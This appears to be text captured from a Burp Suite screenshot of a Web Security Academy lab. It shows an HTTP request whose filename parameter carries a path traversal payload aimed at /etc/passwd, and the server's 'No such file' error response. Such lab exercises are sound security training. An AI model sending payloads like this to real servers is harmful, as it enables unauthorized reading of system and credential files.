 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../../etc/passwd.jpg HTTP/1.1
2 Host: 0a12001b03d65c1ec1980c84003100b0.web-security-academy.net
3 Cookie: session=rNM4w2nK1kgNEhUbDjf1sBa1NLRaTuTM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a12001b03d65c1ec1980c84003100b0.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"